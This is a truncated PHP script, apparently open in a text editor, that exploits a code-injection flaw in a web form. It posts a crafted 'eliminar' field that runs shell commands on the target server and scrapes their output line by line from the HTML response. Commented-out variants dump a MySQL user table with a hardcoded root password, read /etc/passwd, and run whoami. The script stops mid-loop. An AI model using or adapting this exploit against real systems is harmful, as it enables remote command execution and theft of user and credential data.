 #$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;select * from usuarios;\'";
#$comando="mysql -u root --password=T3st@ITU --execute=\'use privacidadDB;show tables;\'";
$comando="ls -la ";
$cont1=0;
######## INICIO DE EJECUACION #############
for ($i=1; $i <= 2000; $i++){
$varpost= "eliminar=';print(exec('".$comando." | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('cat /etc/passwd | sed -n ".$i."p'));\$a='";
//$varpost= "eliminar=';print(exec('whoami'));\$a='&x=12&y=12";
curl_setopt ($ch, CURLOPT_POSTFIELDS,$varpost);
$response=curl_exec($ch);
####### EXPLODE #########
$center= explode('<center>',$response);
$resultado= explode('</div>',$center[1]);
$cont = strlen($resultado[0]);
####### IMPRIME RESULTADO #########
echo substr($resultado[0],22,$cont);
echo "\n";
$flag=trim(substr($resultado[0],22,$cont));
if($flag==""){
$cont1=$cont1+1;
if($cont1==3){
-- INSERT --